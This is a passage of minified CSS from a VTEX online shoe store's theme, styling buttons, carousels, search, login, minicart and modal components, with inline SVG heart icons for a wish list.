[data-sl-icon]:last-child{margin-left:calc(var(--sl-space-05)*-1)}[data-sl-button]>[data-sl-button-overlay]{color:inherit;position:absolute;top:0;bottom:0;left:0;right:0}[data-sl-button][data-loading=true]>[data-sl-button-content]{opacity:0}[data-sl-button][data-size=normal]{--sl-element-space-top:var(--sl-space-2);--sl-element-space-bottom:var(--sl-space-2);--sl-element-space-right:var(--sl-space-3);--sl-element-space-left:var(--sl-space-3);--sl-element-height:2.25rem}[data-sl-button][data-size=large]{--sl-element-space-top:var(--sl-space-3);--sl-element-space-bottom:var(--sl-space-3);--sl-element-space-right:var(--sl-space-4);--sl-element-space-left:var(--sl-space-4);--sl-element-height:2.75rem}[data-sl-button][data-variant=secondary]{background:var(--sl-bg-muted);color:var(--sl-fg-muted)}[data-sl-button][data-variant=secondary]:hover{background:var(--sl-bg-muted-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=secondary]:active{background:var(--sl-bg-muted-pressed);color:var(--sl-fg-muted-pressed)}[data-sl-button][data-variant=secondary]:focus-visible{box-shadow:var(--sl-focus-ring-base);background:var(--sl-bg-muted-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=secondary]:disabled{background:var(--sl-bg-base-disabled);color:var(--sl-fg-base-disabled)}[data-sl-button][data-variant=secondary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}[data-sl-button][data-variant=tertiary]{background:var(--sl-bg-muted-plain);color:var(--sl-fg-muted)}[data-sl-button][data-variant=tertiary]:hover{background:var(--sl-bg-muted-plain-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=tertiary]:active{background:var(--sl-bg-muted-plain-pressed);color:var(--sl-fg-muted-pressed)}[data-sl-button][data-variant=tertiary]:focus-visible{box-shadow:var(--sl-focus-ring-base);background:var(--sl-bg-muted-plain-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=tertiary]:disabled{color:var(--sl-fg-base-disabled);background:none}[data-sl-button][data-variant=tertiary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}[data-sl-button][data-variant=primary]{background:var(--sl-bg-accent-strong);color:var(--sl-fg-inverted)}[data-sl-button][data-variant=primary]:hover{background:var(--sl-bg-accent-strong-hover)}[data-sl-button][data-variant=primary]:active{background:var(--sl-bg-accent-strong-pressed)}[data-sl-button][data-variant=primary]:focus-visible{box-shadow:var(--sl-focus-ring-accent)}[data-sl-button][data-variant=primary]:disabled{background:var(--sl-bg-base-strong-disabled)}[data-sl-button][data-variant=critical]{background:var(--sl-bg-critical-strong);color:var(--sl-fg-inverted)}[data-sl-button][data-variant=critical]:hover{background:var(--sl-bg-critical-strong-hover)}[data-sl-button][data-variant=critical]:active{background:var(--sl-bg-critical-strong-pressed)}[data-sl-button][data-variant=critical]:focus-visible{box-shadow:var(--sl-focus-ring-critical);background:var(--sl-bg-critical-strong-hover)}[data-sl-button][data-variant=critical]:disabled{background:var(--sl-bg-base-strong-disabled)}[data-sl-button][data-variant=criticalTertiary]{background:var(--sl-bg-critical-plain);color:var(--sl-fg-critical)}[data-sl-button][data-variant=criticalTertiary]:hover{background:var(--sl-bg-critical-plain-hover);color:var(--sl-fg-critical-hover)}[data-sl-button][data-variant=criticalTertiary]:active{background:var(--sl-bg-critical-plain-pressed);color:var(--sl-fg-critical-pressed)}[data-sl-button][data-variant=criticalTertiary]:focus-visible{box-shadow:var(--sl-focus-ring-critical);background:var(--sl-bg-critical-plain-hover);color:var(--sl-fg-critical-hover)}[data-sl-button][data-variant=criticalTertiary]:disabled{color:var(--sl-fg-base-disabled);background:none}[data-sl-button][data-variant=criticalTertiary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}.vtex-render-runtime-pg1sL2adbd5iWZ5Y2nXMl{display:flex;flex-direction:column;width:100%;height:100vh;justify-content:center;align-items:center;text-align:center}@media only screen and (max-width:768px){.vtex-render-runtime-pg1sL2adbd5iWZ5Y2nXMl{padding:var(--sl-space-0) var(--sl-space-5)}}.vtex-render-runtime-3AtoHrtNgkkkqIqbiXxmWL{max-width:26.25rem;display:flex;flex-direction:column;align-items:center}.vtex-render-runtime-p5FQbJ7ZJqV4WVc1AtTH{margin-top:var(--sl-space-10)}.vtex-render-runtime-11jplJx6Fvm7JR4Wnojt-W{margin-top:var(--sl-space-3)}.vtex-render-runtime-1z5UBnR-ke_rHTBzjVWyAB{margin-top:var(--sl-space-10);color:var(--sl-fg-base-soft)}.vtex-render-runtime-2S0yAG6pMGhNWzOlWlfPX6{margin-top:var(--sl-space-12);min-width:7.5rem}.vtex-render-runtime-3elgVH0IKRcXXQcJMKQEpT{display:flex;gap:var(--sl-space-3);margin-top:var(--sl-space-24);color:var(--sl-fg-informational)}@-webkit-keyframes vtex-render-runtime-8-x-loading-bar-animation{0%{transform:scaleX(0)}10%{transform:scaleX(.5)}20%{transform:scaleX(.75)}to{transform:scaleX(.95)}}@keyframes vtex-render-runtime-8-x-loading-bar-animation{0%{transform:scaleX(0)}10%{transform:scaleX(.5)}20%{transform:scaleX(.75)}to{transform:scaleX(.95)}}.vtex-render-runtime-8-x-loadingBarAnimation{transform-origin:0 0;-webkit-animation:vtex-render-runtime-8-x-loading-bar-animation 6s ease-out;animation:vtex-render-runtime-8-x-loading-bar-animation 6s ease-out;transform:scaleX(.95)}.vtex-store-components-3-x-container{}.vtex-store-components-3-x-skuSelectorContainer,.vtex-store-components-3-x-skuSelectorName,.vtex-store-components-3-x-skuSelectorNameContainer,.vtex-store-components-3-x-skuSelectorNameSeparator,.vtex-store-components-3-x-skuSelectorSelectContainer,.vtex-store-components-3-x-skuSelectorSelectorImageValue,.vtex-store-components-3-x-skuSelectorSubcontainer,.vtex-store-components-3-x-skuSelectorTextContainer{}.vtex-store-components-3-x-skuSelectorItem{font-size:90%;height:36px}.vtex-store-components-3-x-skuSelectorItemImage{padding:0;height:40px;width:40px}.vtex-store-components-3-x-skuSelectorItem p{margin:0;padding-top:10px}.vtex-store-components-3-x-skuSelectorBagde{font-size:.71429rem;background-color:#ff4136;border-radius:50%;color:#fff;height:18px;line-height:18px;right:-5px;text-align:center;top:-6px;width:18px;position:absolute;padding:3px}.vtex-store-components-3-x-diagonalCross{background-image:linear-gradient(to top right,transparent 44%,rgba(0,0,0,.3) 48%,currentColor 0,currentColor 52%,transparent 0)}.vtex-store-components-3-x-frameAround{bottom:-.25rem;top:-.25rem;left:-.25rem;right:-.25rem}.vtex-store-components-3-x-seeMoreButton,.vtex-store-components-3-x-skuSelectorOptionsList{}.vtex-store-components-3-x-content,.vtex-store-components-3-x-error,.vtex-store-components-3-x-form,.vtex-store-components-3-x-input,.vtex-store-components-3-x-inputEmail,.vtex-store-components-3-x-inputName,.vtex-store-components-3-x-submit,.vtex-store-components-3-x-subscribeLabel,.vtex-store-components-3-x-subscriberContainer,.vtex-store-components-3-x-success,.vtex-store-components-3-x-title{}.vtex-store-components-3-x-discountContainer,.vtex-store-components-3-x-discountInsideContainer{}.vtex-store-components-3-x-sizeDesktop{max-width:150px;max-height:75px;min-width:120px}.vtex-store-components-3-x-sizeMobile{max-width:90px;max-height:40px;min-width:72px}.vtex-store-components-3-x-resultsList{max-height:60vh}.vtex-store-components-3-x-resultsList a,.vtex-store-components-3-x-resultsList div{text-decoration:none;color:#727273}.vtex-store-components-3-x-resultsList a:hover{background-color:#f2f4f5}.vtex-store-components-3-x-resultsItemImage{width:50px}@media only screen and (max-width:49rem){.vtex-store-components-3-x-resultsList{margin:0;max-height:calc(100vh - 6.2rem)}}.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{height:38px}.vtex-store-components-3-x-searchBarContainer input{color:#727273;border-radius:1px}.vtex-store-components-3-x-compactMode input{border-style:none!important;border-bottom:2px solid!important}.vtex-store-components-3-x-paddingInput input{-webkit-appearance:none;padding-left:40px!important}.vtex-store-components-3-x-searchMobile .vtex-store-components-3-x-vtex-button{padding:.9rem;font-weight:400;font-size:.875rem}.vtex-store-components-3-x-searchMobile input{border:none}@media only screen and (max-width:49rem){.vtex-store-components-3-x-searchBarContainer input{box-shadow:none}}.vtex-store-components-3-x-visuallyHidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.vtex-store-components-3-x-productImage,.vtex-store-components-3-x-productVideo{}.vtex-store-components-3-x-highQualityProductImageImgElement{max-height:unset;-o-object-fit:contain;object-fit:contain}.vtex-store-components-3-x-figure{margin:0}.vtex-store-components-3-x-gradientBaseBottom{background:linear-gradient(transparent,#fff)}.vtex-store-components-3-x-gradientBaseTop{background:linear-gradient(#fff,transparent)}.vtex-store-components-3-x-gradientBaseRight{background:linear-gradient(90deg,transparent,#fff)}.vtex-store-components-3-x-gradientBaseLeft{background:linear-gradient(90deg,#fff,transparent)}.vtex-store-components-3-x-carouselGaleryCursor{cursor:url(https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/91618bbaeb77d5f5b0173112a38a893e.svg) 8 8,default}.vtex-store-components-3-x-carouselGaleryThumbs .swiper-slide{height:auto}.vtex-store-components-3-x-carouselIconCaretLeft,.vtex-store-components-3-x-carouselIconCaretRight{stroke:#fff;stroke-width:.5px;-webkit-filter:drop-shadow(0 1px 1px #cacbcc);filter:drop-shadow(0 1px 1px #cacbcc)}.vtex-store-components-3-x-carouselCursorDefault:hover{cursor:default}.vtex-store-components-3-x-carouselImagePlaceholder{}.vtex-store-components-3-x-swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.vtex-store-components-3-x-swiper-pagination.swiper-pagination-hidden{opacity:0}.vtex-store-components-3-x-swiperBullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.vtex-store-components-3-x-swiperBullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.vtex-store-components-3-x-swiperPaginationClickable .vtex-store-components-3-x-swiperBullet{cursor:pointer}.vtex-store-components-3-x-swiperBullet--active{opacity:1;background-color:currentColor}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .vtex-store-components-3-x-swiperBullet{margin:6px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .vtex-store-components-3-x-swiperBullet{margin:0 4px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column;align-items:center}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:#0f3e99}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-lock{display:none}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid #0f3e99;border-top-color:transparent}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.w-20.w-20.w-20{width:20%}@media screen and (min-width:40em){.ml-20-ns{margin-left:20%}}.center-all{margin:auto}.border-box{box-sizing:border-box}.top-50{top:50%}.translate--50y{transform:translateY(-50%)}.pointer-events-none{pointer-events:none}.vtex-store-components-3-x-fadeBottom{background-image:linear-gradient(transparent,#fff)}.vtex-store-components-3-x-pointerEventsNone{pointer-events:none}.vtex-store-components-3-x-pointerEventsAuto{pointer-events:auto}@-webkit-keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}@keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}.vtex-styleguide-9-x-rotate{transform-origin:50% 50%;-webkit-animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite;animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite}.vtex-input__prefix .vtex-styleguide-9-x-dropdown,.vtex-input__suffix .vtex-styleguide-9-x-dropdown{height:100%}.vtex-input__prefix .vtex-styleguide-9-x-dropdown{margin-left:-1rem}.vtex-input__suffix .vtex-styleguide-9-x-dropdown{margin-right:-1rem}.vtex-input__prefix .vtex-styleguide-9-x-container,.vtex-input__suffix .vtex-styleguide-9-x-container{height:100%;border-top:none;border-bottom:none;border-radius:0}.vtex-input__prefix .vtex-styleguide-9-x-container{border-left:none}.vtex-input__suffix .vtex-styleguide-9-x-container{border-right:none}.vtex-styleguide-9-x-input{}.vtex-styleguide-9-x-hideDecorators::-ms-clear{display:none}.vtex-styleguide-9-x-noAppearance{-webkit-appearance:none;-moz-appearance:none;appearance:none}::-webkit-input-placeholder{color:#979899}::-moz-placeholder{color:#979899}:-ms-input-placeholder{color:#979899}:-moz-placeholder{color:#979899}.vtex-styleguide-9-x-input{}.vtex-styleguide-9-x-hideDecorators::-ms-clear{display:none}.vtex-styleguide-9-x-noAppearance{-webkit-appearance:none;-moz-appearance:none;appearance:none}::-webkit-input-placeholder{color:#979899}::-moz-placeholder{color:#979899}:-ms-input-placeholder{color:#979899}:-moz-placeholder{color:#979899}.vtex-styleguide-9-x-popup{will-change:transform}@-webkit-keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}@keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}.vtex-styleguide-9-x-rotate{transform-origin:50% 50%;-webkit-animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite;animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite}.vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:center}.vtex-flex-layout-0-x-stretchChildrenWidth>:not(img){width:100%}.vtex-flex-layout-0-x-col:empty{display:none}.vtex-admin-pages-4-x-overlay-mask-enter{opacity:0}.vtex-admin-pages-4-x-overlay-mask-enter-active{opacity:.8;transition:opacity .3s cubic-bezier(.19,1,.22,1)}.vtex-admin-pages-4-x-overlay-mask-enter-done,.vtex-admin-pages-4-x-overlay-mask-exit{opacity:.8}.vtex-admin-pages-4-x-overlay-mask-exit-active{opacity:0;transition:opacity .15s cubic-bezier(.215,.61,.355,1)}.vtex-admin-pages-4-x-overlay-mask-exit-done{opacity:0}.vtex-admin-pages-4-x-highlight-enter{opacity:0;border-color:rgba(19,76,216,0)}.vtex-admin-pages-4-x-highlight-enter-active{transition:opacity .15s cubic-bezier(.19,1,.22,1),border-color .15s cubic-bezier(.19,1,.22,1);opacity:1;border-color:#134cd8}.vtex-admin-pages-4-x-highlight-enter-done,.vtex-admin-pages-4-x-highlight-exit{opacity:1;border-color:#134cd8}.vtex-admin-pages-4-x-highlight-exit-active{transition:opacity .15s cubic-bezier(.215,.61,.355,1),border-color .15s cubic-bezier(.215,.61,.355,1);opacity:0;border-color:rgba(19,76,216,0)}.vtex-admin-pages-4-x-highlight-exit-done{opacity:0;border-color:rgba(19,76,216,0)}.vtex-slider-0-x-slideImg{margin-right:-50%;transform:translate(-50%,-50%);left:50%;top:50%}.vtex-slider-0-x-dotsContainer{margin-right:-50%;transform:translate(-50%);left:50%}.vtex-slider-0-x-arrowContainer{top:50%;transform:translateY(-50%)}.vtex-slider-0-x-sliderFrame{will-change:transform}.vtex-shelf-1-x-arrow{top:50%;transform:translateY(-50%)}.vtex-shelf-1-x-dot{height:.625rem;width:.625rem}.vtex-rich-text-0-x-heading-level-1,.vtex-rich-text-0-x-heading-level-2,.vtex-rich-text-0-x-heading-level-3,.vtex-rich-text-0-x-heading-level-4,.vtex-rich-text-0-x-heading-level-5,.vtex-rich-text-0-x-heading-level-6{}.vtex-product-identifier-0-x-product-identifier,.vtex-product-identifier-0-x-product-identifier__label,.vtex-product-identifier-0-x-product-identifier__separator,.vtex-product-identifier-0-x-product-identifier__value{}.vtex-wish-list-1-x-iconSize{display:inline-block;width:24px;height:24px}.vtex-wish-list-1-x-fill{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" data-name="Layer 1" fill="red" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title>heart-glyph</title><path d="M362.67,21.33A149,149,0,0,0,256,66.19,149,149,0,0,0,149.33,21.33C67,21.33,0,88.32,0,170.67a148.45,148.45,0,0,0,43.08,104.9L240.51,484a21.33,21.33,0,0,0,31,0L468.75,275.74A148.45,148.45,0,0,0,512,170.67C512,88.32,445,21.33,362.67,21.33Z"/></svg>')}.vtex-wish-list-1-x-outline{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" data-name="Layer 1" fill="red" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title>heart-other</title><path d="M256,489.24a5.69,5.69,0,0,1-4.13-1.78L41.15,265A141.37,141.37,0,0,1,0,165C0,86.56,63.8,22.76,142.22,22.76A141.94,141.94,0,0,1,256,79.71a141.94,141.94,0,0,1,113.78-57C448.2,22.76,512,86.56,512,165A141.38,141.38,0,0,1,470.81,265L260.13,487.47A5.69,5.69,0,0,1,256,489.24ZM142.22,34.13C70.07,34.13,11.38,92.83,11.38,165A130.09,130.09,0,0,0,49.28,257l.08.09L256,475.28,462.63,257.13a130.18,130.18,0,0,0,38-92.16c0-72.14-58.69-130.84-130.84-130.84a130.66,130.66,0,0,0-109,58.58,5.9,5.9,0,0,1-9.48,0A130.66,130.66,0,0,0,142.22,34.13Z"/></svg>')}.vtex-wish-list-1-x-clearLink{text-decoration:inherit;color:inherit}.vtex-product-summary-2-x-containerInline .vtex-product-summary-2-x-imageContainer{max-width:30%}.vtex-product-summary-2-x-containerInline .vtex-product-summary-2-x-imageContainer>img{max-height:100%}.vtex-product-summary-2-x-buyButton,.vtex-product-summary-2-x-buyButtonContainer,.vtex-product-summary-2-x-container,.vtex-product-summary-2-x-containerInline,.vtex-product-summary-2-x-containerInlinePrice,.vtex-product-summary-2-x-containerSmall,.vtex-product-summary-2-x-description,.vtex-product-summary-2-x-element,.vtex-product-summary-2-x-image,.vtex-product-summary-2-x-information,.vtex-product-summary-2-x-quantityStepperContainer{}.vtex-product-summary-2-x-imageInline{max-height:7rem}.vtex-product-summary-2-x-isHidden{visibility:hidden}.vtex-product-summary-2-x-containerNormal,.vtex-product-summary-2-x-nameContainer{}.vtex-product-summary-2-x-clearLink{text-decoration:inherit;color:inherit}.vtex-product-summary-2-x-aspectRatio{padding-top:100%;background:50%/contain no-repeat}.vtex-product-summary-2-x-attachmentItemContainer,.vtex-product-summary-2-x-attachmentListContainer,.vtex-product-summary-2-x-priceContainer,.vtex-product-summary-2-x-SKUSelectorContainer{}.vtex-product-summary-2-x-imageNormal{max-height:17.56rem}.vtex-product-summary-2-x-addToListBtn,.vtex-product-summary-2-x-attachmentChildrenContainer,.vtex-product-summary-2-x-hoverEffect,.vtex-product-summary-2-x-imagePlaceholder,.vtex-product-summary-2-x-imageStackContainer{}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-hoverImage{display:inline}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-mainImageHovered{opacity:0}.vtex-product-summary-2-x-hoverImage{}.vtex-product-summary-2-x-priceSpinner{border:2px solid rgba(0,0,0,.1);border-left-color:#4d4d4d;border-radius:50%;width:20px;height:20px;-webkit-animation:vtex-product-summary-2-x-spin .5s linear infinite;animation:vtex-product-summary-2-x-spin .5s linear infinite}@-webkit-keyframes vtex-product-summary-2-x-spin{to{transform:rotate(1turn)}}@keyframes vtex-product-summary-2-x-spin{to{transform:rotate(1turn)}}.vtex-product-summary-2-x-sponsoredBadgeContainer,.vtex-product-summary-2-x-sponsoredBadgeText{}.vtex-search-2-x-biggy-autocomplete-wrapper{width:50vw}.vtex-search-2-x-biggy-autocomplete{position:absolute;transition:opacity .15s ease-in .05s,max-height .3s ease-out,padding .6s ease-out;padding:20px 0 10px;max-height:630px;box-shadow:0 5px 7px rgba(0,0,0,.2);background:#fff;overflow:auto;display:flex}.vtex-search-2-x-close-btn{cursor:pointer;position:absolute;top:10px;right:10px;background:none;border:none;outline:none}.vtex-search-2-x-history-and-top-wrapper{display:flex;flex:1}.vtex-search-2-x-biggy-js-container--hidden{opacity:0;max-height:0!important;padding:0}.vtex-search-2-x-tileList{flex:2;vertical-align:top;border-left:1px solid #eee}.vtex-search-2-x-tileListList{}.vtex-search-2-x-tileList ul{padding:0;display:flex}.vtex-search-2-x-tileListTitle{margin-bottom:5px;padding:0 20px;font-size:14px;font-weight:600;text-transform:uppercase}.vtex-search-2-x-tileListItem{display:flex;flex:1}.vtex-search-2-x-tileListSeeMore{display:block;height:60px;line-height:60px;font-size:13px;color:#787878;text-align:center}.vtex-search-2-x-tileListSpinner{display:flex;height:80%;justify-content:center;align-items:center}.vtex-search-2-x-tileListFooter{}@media only screen and (min-width:1024px){.vtex-search-2-x-tileList{display:inline-block}}.vtex-search-2-x-clearLink{}.vtex-search-2-x-element{position:relative}.vtex-search-2-x-imageContainer{max-height:80px}.vtex-search-2-x-image,.vtex-search-2-x-information,.vtex-search-2-x-priceContainer,.vtex-search-2-x-priceNew,.vtex-search-2-x-priceOld,.vtex-search-2-x-productBrand,.vtex-search-2-x-productNameContainer{}.vtex-search-2-x-discount{background:#e4012e;color:#fff;position:absolute;top:1px;left:1px;font-size:14px}.vtex-search-2-x-itemList{flex:1;vertical-align:top;font-family:Open Sans,Roboto,sans-serif}.vtex-search-2-x-itemListList,.vtex-search-2-x-itemListList li{padding:0;margin:0}.vtex-search-2-x-itemList ol,.vtex-search-2-x-itemList ul{padding:0;list-style:none}.vtex-search-2-x-itemListTitle{margin-bottom:5px;padding:0 20px;font-size:14px;font-weight:600;text-transform:uppercase}.vtex-search-2-x-itemListItem a,.vtex-search-2-x-itemListItem a:hover{display:block;height:35px;line-height:35px;padding:0 20px;font-size:13px;text-decoration:none;max-width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.vtex-search-2-x-itemListItem a:hover{background:#eee}.vtex-search-2-x-itemListSubItem a{padding:0 30px;font-weight:600;text-transform:capitalize;white-space:nowrap;text-overflow:ellipsis;margin-right:16px;overflow:hidden}.vtex-search-2-x-itemListSubItemLink{}.vtex-search-2-x-itemListIcon,.vtex-search-2-x-itemListPrefix{display:inline-block;width:30px;font-weight:600;color:#999}.vtex-search-2-x-itemList--history,.vtex-search-2-x-itemList--suggestion,.vtex-search-2-x-itemListLink,.vtex-search-2-x-itemListLinkTitle{}.vtex-search-2-x-itemList--top-search{width:100%}@media only screen and (min-width:1025px){.vtex-search-2-x-itemList{overflow:hidden}}.vtex-login-2-x-container,.vtex-login-2-x-contentFormVisible,.vtex-login-2-x-contentInitialScreen{}.vtex-login-2-x-profile{max-width:130px}.vtex-login-2-x-accessCodeOptionBtn,.vtex-login-2-x-accountOptions,.vtex-login-2-x-accountOptionsSectionTitle,.vtex-login-2-x-arrowUp,.vtex-login-2-x-backButton,.vtex-login-2-x-button,.vtex-login-2-x-buttonDanger,.vtex-login-2-x-buttonLink,.vtex-login-2-x-buttonSocial,.vtex-login-2-x-codeConfirmation,.vtex-login-2-x-content,.vtex-login-2-x-corporateEmail,.vtex-login-2-x-corporateOptionBtn,.vtex-login-2-x-customOAuthOptionBtn,.vtex-login-2-x-deliveryMethodOptions,.vtex-login-2-x-dontHaveAccount,.vtex-login-2-x-emailAndPasswordForm,.vtex-login-2-x-emailForm,.vtex-login-2-x-emailPasswordOptionBtn,.vtex-login-2-x-emailVerification,.vtex-login-2-x-eyeIcon,.vtex-login-2-x-facebookOptionBtn,.vtex-login-2-x-forgotPasswordForm,.vtex-login-2-x-forgotPasswordLink,.vtex-login-2-x-formError,.vtex-login-2-x-formLinkContainer,.vtex-login-2-x-googleOptionBtn,.vtex-login-2-x-inputContainer,.vtex-login-2-x-inputContainerAccessCode,.vtex-login-2-x-inputContainerEmail,.vtex-login-2-x-inputContainerPassword,.vtex-login-2-x-label,.vtex-login-2-x-loading,.vtex-login-2-x-loginOptionsContainer,.vtex-login-2-x-logoutButton,.vtex-login-2-x-oauthAutoRedirect,.vtex-login-2-x-oauthAutoRedirectLoading,.vtex-login-2-x-oauthProvider,.vtex-login-2-x-optionsList,.vtex-login-2-x-optionsListItem,.vtex-login-2-x-optionsListItemContainer,.vtex-login-2-x-optionsSticky,.vtex-login-2-x-selectCodeDeliveryMethod,.vtex-login-2-x-sendButton,.vtex-login-2-x-termsAndConditions{}.vtex-login-2-x-formTitle{white-space:pre-line}.vtex-login-2-x-formSubtitle{}.vtex-login-2-x-box{top:100%;visibility:visible;min-width:19.375rem}.vtex-login-2-x-contentContainer{min-width:100%}.vtex-login-2-x-formFooter{min-height:2rem}.vtex-login-2-x-contentForm{min-width:18.125rem}.vtex-login-2-x-contentAlwaysWithOptions{min-height:18.75rem;max-width:43.75rem}@media only screen and (max-width:600px){.vtex-login-2-x-contentAlwaysWithOptions{max-width:25rem}}.vtex-login-2-x-options{min-width:20rem}.vtex-login-2-x-sendButton:only-child{margin:0;width:100%}.vtex-login-2-x-sendButton:only-child .vtex-button{width:100%}.vtex-login-2-x-tooltipContainer{width:-webkit-max-content;width:-moz-max-content;width:max-content}.vtex-login-2-x-tooltipContainerTop{bottom:110%;left:50%;transform:translateX(-50%)}.vtex-login-2-x-tooltipContainerLeft{top:50%;transform:translateY(-50%);right:102%}.vtex-login-2-x-tooltipContainerLeft:after{content:"";position:absolute;top:45%;left:100%;border:.625rem solid transparent;border-left-color:#3b3b3b}.vtex-login-2-x-tooltipContainerTop:after{content:"";position:absolute;left:45%;top:100%;border:.625rem solid transparent;border-top-color:#3b3b3b}.vtex-login-2-x-button .vtex-button{border:1px solid #e9e9e9;width:100%;min-height:2.5rem}.vtex-login-2-x-button .vtex-button .vtex-login-2-x-oauthLabel{margin:0 1.25rem}.vtex-login-2-x-buttonDanger>.vtex-button{background-color:#ffe6e6;color:#ff4c4c}.vtex-login-2-x-buttonDanger>.vtex-button .vtex__icon-spinner{color:#ff4c4c}.vtex-minicart-2-x-drawerStyles{height:100%}.vtex-minicart-2-x-popupStyles{max-height:600px}.vtex-minicart-2-x-minicartEmptyStateContainerDefault{width:340px}.vtex-minicart-2-x-minicartQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-minicart-2-x-popupBoxPosition{right:-40px;width:364px;top:100%}.vtex-minicart-2-x-popupArrowUp{right:7px}.vtex-modal-layout-0-x-backdropContainer{z-index:-1;position:fixed;right:0;bottom:0;top:0;left:0;touch-action:none}.vtex-modal-layout-0-x-paperScrollContent{max-height:calc(100% - 4rem);overflow:auto}.vtex-modal-layout-0-x-paperNotFullScreen{margin:2rem}.vtex-modal-layout-0-x-contentScroll{-webkit-overflow-scrolling:"touch"}.vtex-modal-layout-0-x-fullScreenModal{max-height:none}.vtex-modal-layout-0-x-headerContainer{flex-basis:auto}.vtex-modal-layout-0-x-hiddenContainer{overflow:hidden}.vtex-modal-layout-0-x-backdropContainer{z-index:-1;position:fixed;right:0;bottom:0;top:0;left:0;touch-action:none}.vtex-modal-layout-0-x-paperScrollContent{max-height:calc(100% - 4rem);overflow:auto}.vtex-modal-layout-0-x-paperNotFullScreen{margin:2rem}.vtex-modal-layout-0-x-contentScroll{-webkit-overflow-scrolling:"touch"}.vtex-modal-layout-0-x-fullScreenModal{max-height:none}.vtex-modal-layout-0-x-headerContainer{flex-basis:auto}.vtex-modal-layout-0-x-hiddenContainer{overflow:hidden}.batabolivia-store-theme-2-x-productImage,.batabolivia-store-theme-2-x-productVideo{}.batabolivia-store-theme-2-x-highQualityProductImageImgElement{max-height:unset;-o-object-fit:contain;object-fit:contain}.batabolivia-store-theme-2-x-figure{margin:0}.batabolivia-store-theme-2-x-gradientBaseBottom{background:linear-gradient(transparent,#fff)}.batabolivia-store-theme-2-x-gradientBaseTop{background:linear-gradient(#fff,transparent)}.batabolivia-store-theme-2-x-gradientBaseRight{background:linear-gradient(90deg,transparent,#fff)}.batabolivia-store-theme-2-x-gradientBaseLeft{background:linear-gradient(90deg,#fff,transparent)}.batabolivia-store-theme-2-x-carouselGaleryCursor{cursor:url(https://batabolivia.vtexassets.com/_v/public/assets/v1/published/batabolivia.store-theme@2.0.149/public/react/91618bbaeb77d5f5b0173112a38a893e.sv